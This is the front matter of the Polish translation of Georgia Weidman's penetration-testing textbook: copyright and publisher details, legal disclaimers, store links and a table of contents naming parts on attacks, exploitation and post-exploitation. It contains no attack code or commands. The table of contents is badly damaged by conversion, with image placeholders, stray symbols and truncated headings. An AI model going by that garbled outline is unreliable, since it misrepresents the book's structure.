# **Bezpieczny system** w praktyce

Wyższa szkoła hackingu *i testy penetracyjne* 

Georgia Weidman





Tytuł oryginału: Penetration Testing: A Hands-On Introduction to Hacking

Tłumaczenie: Grzegorz Kowalczyk

ISBN: 978-83-283-0352-2

Original edition Copyright © 2014 by Georgia Weidman. All rights reserved.

Published by arrangement with No Starch Press, Inc.

Polish edition copyright © 2015 by Helion S.A. All rights reserved.

All rights reserved. No part of this book may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording or by any information storage retrieval system, without permission from the Publisher.

Wszelkie prawa zastrzeżone. Nieautoryzowane rozpowszechnianie całości lub fragmentu niniejszej publikacji w jakiejkolwiek postaci jest zabronione. Wykonywanie kopii metodą kserograficzną, fotograficzną, a także kopiowanie książki na nośniku filmowym, magnetycznym lub innym powoduje naruszenie praw autorskich niniejszej publikacji.

Wszystkie znaki występujące w tekście są zastrzeżonymi znakami firmowymi bądź towarowymi ich właścicieli.

Autor oraz Wydawnictwo HELION dołożyli wszelkich starań, by zawarte w tej książce informacje były kompletne i rzetelne. Nie biorą jednak żadnej odpowiedzialności ani za ich wykorzystanie, ani za związane z tym ewentualne naruszenie praw patentowych lub autorskich. Autor oraz Wydawnictwo HELION nie ponoszą również żadnej odpowiedzialności za ewentualne szkody wynikłe z wykorzystania informacji zawartych w książce.

Wydawnictwo HELION ul. Kościuszki 1c, 44-100 GLIWICE tel. 32 231 22 19, 32 230 98 63 e-mail: *helion@helion.pl* WWW: *http://helion.pl* (księgarnia internetowa, katalog książek)

Drogi Czytelniku! Jeżeli chcesz ocenić tę książkę, zajrzyj pod adres *http://helion.pl/user/opinie/besyha* Możesz tam wpisać swoje uwagi, spostrzeżenia, recenzję.

Printed in Poland.

- [Kup książkę](http://helion.pl/page354U~rf/besyha)
- 
- Oceń książkę • Oceń książkę
- 
- [Księgarnia internetowa](http://helion.pl/page354U~r/4CAKF)<br>• Lubię to! » Nasza społeczność • Lubię to! » Nasza społeczność

# Spis treści



#### $\bullet$





#### Część I Podstawy



#### $\overline{\mathbf{2}}$





#### $\overline{\mathbf{3}}$





#### **Część II** Przygotowania





#### $\ddot{\mathbf{6}}$



#### $\overline{ }$





#### Ш **Ataki**

#### 8



#### $\mathbf{9}$





#### 10

#### WYKORZYSTYWANIE LUK W ZABEZPIECZENIACH



#### $\mathbf{H}$



#### $\overline{12}$





#### $\blacksquare$

#### POWŁAMANIOWA EKSPLORACJA **SKOMPROMI**





#### $\overline{A}$

